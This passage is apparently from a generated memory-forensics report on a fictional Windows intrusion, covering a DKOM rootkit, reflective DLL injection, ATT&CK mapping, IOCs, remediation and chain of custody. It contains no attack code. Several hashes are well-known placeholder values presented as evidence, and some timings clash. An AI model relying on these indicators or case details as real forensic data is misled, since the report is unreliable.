                            <tr><td style="font-weight: 700;">Hidden PID</td><td class="mono" style="font-size: 6.5pt;">6666</td></tr>
                            
                            <tr><td style="font-weight: 700;">Active Scheduled Threads</td><td class="mono" style="font-size: 6.5pt;">8 Threads</td></tr>
                            
                            <tr><td style="font-weight: 700;">Target Linked List</td><td class="mono" style="font-size: 6.5pt;">EPROCESS.ActiveProcessLinks</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Traversed PsActiveProcessHead linked list; PID 6666 was completely absent.</li>
                            
                            <li style="margin-bottom: 2px;">Scanned physical memory pools for 'Proc' tag structures; found intact EPROCESS for PID 6666.</li>
                            
                            <li style="margin-bottom: 2px;">Verified thread scheduler table; 8 threads remain actively dispatched by CPU.</li>
                            
                            <li style="margin-bottom: 2px;">Absence in pslist combined with presence in psscan proves intentional list unlinking (DKOM).</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Kernel Rootkit Confirmed).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Acquire immediate full physical crash dump for kernel-mode debugger analysis.</li>
                            
                            <li style="margin-bottom: 2px;">Execute emergency system reboot to sever unlinked kernel memory execution.</li>
                            
                            <li style="margin-bottom: 2px;">Inspect kernel driver load logs in event viewer for unauthorized .sys drivers.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-004</span>
                    <span class="finding-title">Reflective DLL Injection & Named Pipe Inter-Process Hijack</span>
                </div>
                <div>
                    <span class="badge badge-high">HIGH</span>
                    
                    <span class="badge badge-detected">CONFIDENCE: 94%</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1570</span>
                    
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Analysis of the Print Spooler service (spoolsv.exe, PID: 1820) revealed an injected reflective DLL hosting a named pipe server (\\.\pipe\ms_spool_ipc_32). The payload is used to relay lateral commands between the unlinked rootkit and user-mode interactive sessions.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">spoolsv.exe (PID: 1820, PPID: 200)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">NT AUTHORITY\SYSTEM</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">C:\Windows\System32\spoolsv.exe</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x0000024B10000000 (Size: 196,608 bytes (192 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READWRITE</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Unbacked Private Allocation (VAD Tag: VadS)</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.35 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">0000024B10000000  5c 5c 2e 5c 70 69 70 65  5c 6d 73 5f 73 70 6f 6f  |\\.\pipe\ms_spoo|
0000024B10000010  6c 5f 69 70 63 5f 33 32  00 00 00 00 00 00 00 00  |l_ipc_32........|</div>
                        

                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                Named pipes are frequently used by fileless malware for stealthy inter-process communication (IPC) and lateral movement across systems without triggering network intrusion alerts.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">Named Pipe</td><td class="mono" style="font-size: 6.5pt;">\\.\pipe\ms_spool_ipc_32</td></tr>
                            
                            <tr><td style="font-weight: 700;">Target Service</td><td class="mono" style="font-size: 6.5pt;">spoolsv.exe</td></tr>
                            
                            <tr><td style="font-weight: 700;">Injection Base</td><td class="mono" style="font-size: 6.5pt;">0x0000024B10000000</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Audited handle table for spoolsv.exe; identified uncataloged named pipe \\.\pipe\ms_spool_ipc_32.</li>
                            
                            <li style="margin-bottom: 2px;">Traced pipe handler to unbacked memory region 0x0000024B10000000.</li>
                            
                            <li style="margin-bottom: 2px;">Corroborated execution thread dispatched inside private memory space.</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Inter-Process Relay Injected).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Restart Print Spooler service to terminate rogue thread.</li>
                            
                            <li style="margin-bottom: 2px;">Block named pipe creation via host hardening policy.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

    <!-- ================================================================= -->
    <!-- PAGE 12: MITRE ATT&CK MATRIX & MAPPING                            -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>10. MITRE ATT&amp;CK Enterprise Mapping</span>
            <span class="badge badge-info">ATT&amp;CK v14</span>
        </h1>

        <p style="margin-bottom: 10px;">
            The matrix below maps identified memory artifacts to the standard MITRE ATT&amp;CK Framework tactics and techniques. Highlighted cells indicate techniques confirmed through physical memory indicators.
        </p>

        <!-- Matrix Grid -->
        <table class="report-table no-break" style="text-align: center; font-size: 6.5pt;">
            <tr>
                <th style="width: 14%;">Execution</th>
                <th style="width: 14%;">Persistence</th>
                <th style="width: 14%;">Privilege Escalation</th>
                <th style="width: 14%;">Defense Evasion</th>
                <th style="width: 14%;">Discovery</th>
                <th style="width: 14%;">Command &amp; Control</th>
                <th style="width: 16%;">Exfiltration</th>
            </tr>
            <tr>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1059.001<br/>PowerShell</td>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1547.001<br/>Registry Run Keys</td>
                <td style="background: #F1F5F9; color: #64748B;">T1068<br/>Exploitation</td>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1055.012<br/>Process Hollowing</td>
                <td style="background: #F1F5F9; color: #64748B;">T1057<br/>Process Discovery</td>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1071.001<br/>Web Protocols</td>
                <td style="background: #F1F5F9; color: #64748B;">T1041<br/>C2 Channel</td>
            </tr>
            <tr>
                <td style="background: #F1F5F9; color: #64748B;">T1204.002<br/>Malicious File</td>
                <td style="background: #F1F5F9; color: #64748B;">T1053<br/>Scheduled Task</td>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1134.004<br/>PPID Spoofing</td>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1014<br/>Rootkit (DKOM)</td>
                <td style="background: #F1F5F9; color: #64748B;">T1082<br/>System Info</td>
                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1573<br/>Encrypted C2</td>
                <td style="background: #F1F5F9; color: #64748B;">T1020<br/>Automated Exfil</td>
            </tr>
        </table>

        <h2 class="sub-title">Technique Evidence Reference Table</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 15%;">Tactic</th>
                <th style="width: 15%;">Technique ID</th>
                <th style="width: 25%;">Technique Name</th>
                <th style="width: 15%;">Finding Ref</th>
                <th style="width: 30%;">Forensic Corroboration</th>
            </tr>
            
            <tr>
                <td>Execution</td>
                <td class="mono"><strong>T1059.001</strong></td>
                <td>Command and Scripting Interpreter: PowerShell</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-001</td>
                <td>Encoded PowerShell execution launched by Microsoft Word.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1055.001</strong></td>
                <td>Process Injection: Dynamic-link Library Injection</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-001</td>
                <td>Unbacked RWX VAD region containing reflective loader stub.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1055.012</strong></td>
                <td>Process Injection: Process Hollowing</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-002</td>
                <td>svchost.exe code section modified in-memory with PE replacement.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1134.004</strong></td>
                <td>Access Token Manipulation: Parent PID Spoofing</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-002</td>
                <td>svchost.exe instantiated with explorer.exe parent process ID.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1014</strong></td>
                <td>Rootkit (Direct Kernel Object Manipulation)</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-003</td>
                <td>rootkit_stealth.exe carved via psscan; unlinked from pslist.</td>
            </tr>
            
            <tr>
                <td>Command and Control</td>
                <td class="mono"><strong>T1071.001</strong></td>
                <td>Application Layer Protocol: Web Protocols</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-001</td>
                <td>Active HTTPS beaconing loop targeting 198.51.100.44:443.</td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 13: CONSOLIDATED IOC APPENDIX & ATTACK TIMELINE              -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>11. Indicators of Compromise &amp; 12. Attack Chronology</span>
            <span class="badge badge-info">EVIDENCE APPENDIX</span>
        </h1>

        <h2 class="sub-title">11. Consolidated Indicators of Compromise (IOCs)</h2>
        <div class="layout-2col no-break">
            <div>
                <h3 class="micro-title">Cryptographic File Hashes</h3>
                <table class="report-table">
                    <tr><th>Type</th><th>Hash Value</th></tr>
                    <tr><td>SHA-256 (Payload)</td><td class="mono">9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08</td></tr>
                    <tr><td>SHA-256 (Dump)</td><td class="mono">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8...</td></tr>
                    <tr><td>MD5 (Shellcode)</td><td class="mono">e4d909c290d0fb1ca068ffaddf22cbd0</td></tr>
                </table>

                <h3 class="micro-title">Network Communication Endpoints</h3>
                <table class="report-table">
                    <tr><th>Type</th><th>Destination</th><th>Port</th></tr>
                    <tr><td>IPv4 (C2 Beacon)</td><td class="mono">198.51.100.44</td><td>443 (HTTPS)</td></tr>
                    <tr><td>Domain (Beacon)</td><td class="mono">telemetry.msupdate-cloud.com</td><td>443 (TLS)</td></tr>
                </table>
            </div>

            <div>
                <h3 class="micro-title">Host &amp; Registry Artifacts</h3>
                <table class="report-table">
                    <tr><th>Artifact Category</th><th>Value / Key Path</th></tr>
                    <tr><td>Named Pipe</td><td class="mono">\\.\pipe\ms_spool_ipc_32</td></tr>
                    <tr><td>Mutex</td><td class="mono">Global\WinInitSecureLock_884</td></tr>
                    <tr><td>Registry Key</td><td class="mono">HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce</td></tr>
                    <tr><td>Injected Process</td><td class="mono">svchost.exe (PID: 3000)</td></tr>
                </table>
            </div>
        </div>

        <h2 class="sub-title">12. Attack Chronology &amp; Incident Reconstruction Timeline</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 20%;">Timestamp (UTC)</th>
                <th style="width: 15%;">Source</th>
                <th style="width: 25%;">Forensic Event</th>
                <th style="width: 25%;">Entity Impacted</th>
                <th style="width: 15%;">Severity</th>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 08:00:00</td>
                <td>Kernel ntoskrnl.exe</td>
                <td><strong>System Boot & Kernel Initialization</strong></td>
                <td class="mono">System (PID 4)</td>
                <td>
                    <span class="badge badge-info">INFO</span>
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 10:45:12</td>
                <td>Kernel Pool Memory</td>
                <td><strong>Unlinked Process Execution (DKOM)</strong></td>
                <td class="mono">rootkit_stealth.exe (PID 6666)</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:15:30</td>
                <td>Process Scheduler</td>
                <td><strong>Malicious Document Opened</strong></td>
                <td class="mono">winword.exe (PID 1540)</td>
                <td>
                    <span class="badge badge-high">HIGH</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:16:04</td>
                <td>Process Tree Anomaly</td>
                <td><strong>Encoded Shell Spawned by Macro</strong></td>
                <td class="mono">powershell.exe (PID 2844)</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:16:08</td>
                <td>Network Sockets</td>
                <td><strong>Outbound C2 Session Established</strong></td>
                <td class="mono">198.51.100.44:443</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:20:45</td>
                <td>VAD Memory Manager</td>
                <td><strong>Process Hollowing & Lineage Spoofing</strong></td>
                <td class="mono">svchost.exe (PID 3000)</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 14:22:08</td>
                <td>WinPmem Driver</td>
                <td><strong>Volatile Memory Acquired by DFIR Team</strong></td>
                <td class="mono">Evidence Item #1</td>
                <td>
                    <span class="badge badge-info">INFO</span>
                </td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 14: RISK SCORING METHODOLOGY & RECOMMENDATIONS               -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>13. Risk Scoring &amp; 14. Action Plan</span>
            <span class="badge badge-info">METHODOLOGY</span>
        </h1>

        <h2 class="sub-title">13. Risk Scoring Mathematical Model</h2>
        <p style="margin-bottom: 6px;">
            The Composite Risk Score ($R \in [0, 100]$) is computed using a weighted multi-factor heuristic evaluated across every corroborated finding:
        </p>

        <div class="callout callout-info no-break" style="font-family: 'JetBrains Mono', monospace; font-size: 7.5pt;">
            Risk = &Sigma; [ (Severity_Weight &times; Confidence) + (Persistence &times; 15) + (Stealth_DKOM &times; 15) + (Privilege_Context &times; 10) ]
        </div>

        <table class="report-table no-break">
            <tr>
                <th>Factor</th>
                <th>Weight (%)</th>
                <th>Evaluation Criteria</th>
                <th>Observed Case Score</th>
            </tr>
            <tr><td>Finding Severity</td><td>35%</td><td>Critical (1.0), High (0.8), Medium (0.5), Low (0.2)</td><td>1.0 (Critical Present)</td></tr>
            <tr><td>Forensic Confidence</td><td>25%</td><td>Multi-engine corroboration and VAD tag confirmation</td><td>0.96 (High Assurance)</td></tr>
            <tr><td>Stealth / Rootkit Mechanism</td><td>15%</td><td>DKOM unlinking, unbacked memory, PPID spoofing</td><td>1.0 (Active Evasion)</td></tr>
            <tr><td>Persistence Vector</td><td>15%</td><td>Registry Run keys, WMI event subscriptions</td><td>0.8 (Registry Hooked)</td></tr>
            <tr><td>Execution Privilege</td><td>10%</td><td>NT AUTHORITY\SYSTEM vs Standard User execution</td><td>1.0 (SYSTEM Access)</td></tr>
            <tr style="background: #F1F5F9; font-weight: bold;"><td colspan="3">CALCULATED COMPOSITE FORENSIC RISK SCORE:</td><td style="color: var(--sev-critical); font-size: 9pt;">92 / 100</td></tr>
        </table>

        <h2 class="sub-title">14. Prioritized Remediation Action Plan</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 15%;">Phase</th>
                <th style="width: 45%;">Remediation Action Item</th>
                <th style="width: 15%;">Owner</th>
                <th style="width: 10%;">Effort</th>
                <th style="width: 15%;">Regulatory Impact</th>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-critical">Immediate (0-4h)</span>
                    
                </td>
                <td><strong>Isolate host from local network; revoke active Kerberos TGT tickets for compromised domain accounts.</strong></td>
                <td>SOC Incident Commander</td>
                <td>Low</td>
                <td>Mandatory containment under CERT-In Directions 2022.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-critical">Immediate (0-4h)</span>
                    
                </td>
                <td><strong>Block C2 destination IP 198.51.100.44 and domain telemetry.msupdate-cloud.com across border gateways.</strong></td>
                <td>Network Engineering</td>
                <td>Low</td>
                <td>Prevents ongoing exfiltration and C2 synchronization.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-high">Short-term (24-48h)</span>
                    
                </td>
                <td><strong>Deploy enterprise-wide YARA and memory scanning rule across all endpoints to sweep for named pipe \\.\pipe\ms_spool_ipc_32.</strong></td>
                <td>Threat Hunting Team</td>
                <td>Medium</td>
                <td>Determines blast radius across organizational subnet.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-high">Short-term (24-48h)</span>
                    
                </td>
                <td><strong>Submit formal statutory cyber incident report to CERT-In (Indian Computer Emergency Response Team) within 6 hours.</strong></td>
                <td>Chief Information Security Officer (CISO)</td>
                <td>Medium</td>
                <td>Statutory compliance under IT Act Section 70B.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-info">Long-term (30d)</span>
                </td>
                <td><strong>Enforce Microsoft Attack Surface Reduction (ASR) rule: 'Block Office applications from creating child processes'.</strong></td>
                <td>Systems Engineering</td>
                <td>Medium</td>
                <td>Hardens endpoints against macro-based living-off-the-land attacks.</td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 15: LIMITATIONS & CANDIDATE WORKSHEET                        -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>15. Limitations &amp; Candidate Worksheet</span>
            <span class="badge badge-unknown">ANALYST AUDIT</span>
        </h1>

        <h2 class="sub-title">Assumptions &amp; Forensics Acquisition Constraints</h2>
        <ul style="margin-left: 14px; margin-bottom: 12px; font-size: 8pt;">
            
            <li style="margin-bottom: 4px;">Volatile memory analysis represents a snapshot in time; ephemeral network packets in transit prior to capture may not be recoverable.</li>
            
            <li style="margin-bottom: 4px;">Physical memory smear may occur when imaging active RAM on live systems due to CPU thread execution during acquisition.</li>
            
            <li style="margin-bottom: 4px;">Data pages swapped out to pagefile.sys or swapfile.sys on disk were not included in physical RAM acquisition.</li>
            
            <li style="margin-bottom: 4px;">Tri-State UNKNOWN findings reflect localized telemetry constraints and require external endpoint correlation before clearance.</li>
            
        </ul>

        <div class="callout callout-unknown no-break">
            <div class="callout-title">&#9888; Procedural Requirement for UNKNOWN Findings</div>
            When candidate hypotheses lack corroborating thread execution proof or have unresolvable PDB symbols, they are placed on the Analyst Verification Worksheet below. <strong>Per CERT-In and judicial guidelines, unresolved hypotheses must never be certified as Clean until physical disk/EDR correlation is performed.</strong>
        </div>

        <h2 class="sub-title">Candidate Verification Worksheet (Unresolved Candidates)</h2>
        
        
        <div class="no-break" style="border: 1px solid #CBD5E1; border-radius: 4px; padding: 8px; margin-bottom: 8px; background: #FFFBEB;">
            <div style="display: flex; justify-content: space-between; margin-bottom: 4px;">
                <span style="font-weight: bold; color: #92400E; font-family: 'JetBrains Mono', monospace;">CANDIDATE ID: CAND-UNKNOWN-01</span>
                <span class="badge badge-unknown">UNRESOLVED HYPOTHESIS</span>
            </div>
            <div style="font-size: 7.5pt; margin-bottom: 4px;"><strong>Hypothesis:</strong> Possible secondary reflective injector inside rundll32.exe (PID: 4820)</div>
            <div style="font-size: 7.5pt; margin-bottom: 4px; color: #B45309;"><strong>Reason Unresolved:</strong> PDB debug symbols for ntdll.dll version 10.0.22631.3880 were unavailable in local offline mode; unable to resolve API trampoline address.</div>
            <div style="font-size: 7.5pt; margin-bottom: 6px;"><strong>Required External Telemetry:</strong> Offline provisioned Windows 11 symbol package or host disk MFT triage to confirm rundll32.exe target DLL.</div>
            
            <div style="font-size: 7pt; font-weight: bold; color: #78350F; margin-bottom: 2px;">ANALYST RESOLUTION CHECKLIST:</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Mount host disk image and extract prefetch file for rundll32.exe</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Download offline symbol file ntdll.pdb matching build 22631.3880</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Re-run Compy V2 with local symbol cache to resolve trampoline address</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Confirm if memory region at 0x7FFE20000000 contains malicious shellcode</div>
            
        </div>
        
        
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 16: CHAIN OF CUSTODY & EVIDENCE LEDGER                       -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>16. Chain of Custody &amp; Evidence Ledger</span>
            <span class="badge badge-clean">CHAIN INTEGRITY: VERIFIED</span>
        </h1>

        <h2 class="sub-title">Forensic Chain of Custody (Physical &amp; Electronic)</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 8%;">Item #</th>
                <th style="width: 25%;">Transferred From</th>
                <th style="width: 25%;">Transferred To</th>
                <th style="width: 20%;">Date &amp; Time (UTC)</th>
                <th style="width: 15%;">Purpose</th>
                <th style="width: 7%;">Hash Match</th>
            </tr>
            
            <tr>
                <td>1</td>
                <td>Cyber Crime Incident Response Team</td>
                <td>Dr. Vikramaditya Sen, Senior Forensic Examiner</td>
                <td class="mono">2026-10-11 15:30:00</td>
                <td>Evidence ingestion, cryptographic hashing & memory forensics</td>
                <td style="color: var(--sev-clean); font-weight: bold; text-align: center;">&#10004; YES</td>
            </tr>
            
            <tr>
                <td>2</td>
                <td>Dr. Vikramaditya Sen, CCFSL</td>
                <td>Inspector Rajesh Kumar, Investigating Officer</td>
                <td class="mono">2026-10-11 18:30:00</td>
                <td>Return of master hash-sealed evidence drive with Section 65B report</td>
                <td style="color: var(--sev-clean); font-weight: bold; text-align: center;">&#10004; YES</td>
            </tr>
            
        </table>

        <h2 class="sub-title">Immutable Evidence Ledger (Cryptographic Block Chain)</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 6%;">#</th>
                <th style="width: 18%;">Timestamp (UTC)</th>
                <th style="width: 24%;">Forensic Operation / Action</th>
                <th style="width: 26%;">Current Block Hash (SHA-256)</th>
                <th style="width: 26%;">Previous Block Hash</th>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">1</td>
                <td class="mono">2026-10-11 15:30:12</td>
                <td>PHYSICAL_IMAGE_INGESTED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">e3b0c44298fc1c149afbf4c8...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">000000000000000000000000...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">2</td>
                <td class="mono">2026-10-11 15:31:05</td>
                <td>CRYPTOGRAPHIC_HASH_VERIFIED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">8f4e2b10a9c8d7e6f5a4b3c2...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">e3b0c44298fc1c149afbf4c8...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">3</td>
                <td class="mono">2026-10-11 15:35:42</td>
                <td>PROCESS_LIST_AND_VAD_NODES_MAPPED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">3a7b1c4e9f8a0b2d5e6c7d8e...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">8f4e2b10a9c8d7e6f5a4b3c2...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">4</td>
                <td class="mono">2026-10-11 15:40:19</td>
                <td>ANOMALOUS_RWX_VAD_DETECTED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">7f8a9b0c1d2e3f4a5b6c7d8e...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">3a7b1c4e9f8a0b2d5e6c7d8e...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">5</td>
                <td class="mono">2026-10-11 15:45:00</td>
                <td>DKOM_UNLINKED_ROOTKIT_CARVED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">b2c3d4e5f6a7b8c9d0e1f2a3...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">7f8a9b0c1d2e3f4a5b6c7d8e...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">6</td>
                <td class="mono">2026-10-11 18:15:00</td>
                <td>FINAL_TRI_STATE_REPORT_SEALED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">d1e2f3a4b5c6d7e8f9a0b1c2...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">b2c3d4e5f6a7b8c9d0e1f2a3...</td>
            </tr>
            
        </table>

        <div class="callout callout-info no-break" style="display: flex; align-items: center; justify-content: space-between;">
            <div>
                <div class="callout-title" style="color: var(--sev-clean);">&#128274; Ledger Proof of Non-Tampering</div>
                <div>Each ledger entry is cryptographically salted and chained to the previous ledger state. Any modification to past entries invalidates the entire evidence root hash.</div>
            </div>
            <div style="padding: 4px 10px; background: #DCFCE7; border: 1px solid #86EFAC; border-radius: 4px; font-weight: 800; font-size: 7.5pt; color: #166534; white-space: nowrap;">
                &#10004; INTEGRITY VERIFIED
            </div>
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 17: GLOSSARY OF DIGITAL FORENSICS TERMS                      -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>17. Digital Forensics Reference Glossary</span>
            <span class="badge badge-info">LEGAL &amp; TECHNICAL</span>
        </h1>

        <div class="layout-2col no-break" style="font-size: 7.5pt;">
            <div>
                <p><strong>Fileless Malware:</strong> Malicious software that operates entirely within volatile computer memory (RAM) or native OS scripting interpreters, without storing permanent binary files on the hard drive.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>VAD (Virtual Address Descriptor):</strong> A self-balancing binary tree structure utilized by the Windows memory manager to track memory allocation and protection states for every process.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>DKOM (Direct Kernel Object Manipulation):</strong> A sophisticated rootkit technique where malware directly modifies kernel memory objects (such as unlinking an EPROCESS from <code>ActiveProcessLinks</code>) to conceal its execution.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Process Hollowing:</strong> A code injection method where an attacker spawns a legitimate process in a suspended state, hollows out its legitimate memory sections, and replaces them with an encrypted malicious payload.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>PAGE_EXECUTE_READWRITE (RWX):</strong> A memory page permission granting simultaneous write and execution rights. High-fidelity forensic indicator of shellcode unpacking and self-modifying code.</p>
            </div>

            <div>
                <p><strong>PPID Spoofing:</strong> The manipulation of a newly created process's parent process metadata to make it appear as an illegitimate child of a trusted Windows daemon (e.g., spoolsv.exe or services.exe).</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Reflective DLL Injection:</strong> A technique whereby a dynamic link library is injected into a target process's memory space directly from volatile memory buffers, completely bypassing the Windows operating system loader.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Memory Smear:</strong> Inconsistencies introduced during physical RAM acquisition due to running CPU threads modifying memory pages while the imaging tool is reading them.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Tri-State Forensic Logic:</strong> Deterministic three-valued logic system (TRUE / FALSE / UNKNOWN) ensuring that forensic conclusions distinguish between verified absence of malware and lack of investigative telemetry.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Section 65B Certificate:</strong> Mandatory statutory declaration under the Indian Evidence Act, 1872 certifying the lawful custody, functioning condition, and authenticity of electronic evidence submitted to court.</p>
            </div>
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 18: LEGAL SECTION 65B CERTIFICATE & EXPERT OPINION           -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>18. Statutory Certification &amp; Expert Opinion</span>
            <span class="badge badge-info">LEGAL PRODUCTION</span>
        </h1>

        <!-- Section 45 Opinion -->
        <h2 class="sub-title">Expert Opinion pursuant to Section 45, Indian Evidence Act, 1872</h2>
        <p style="font-size: 8pt; margin-bottom: 12px; text-align: justify;">
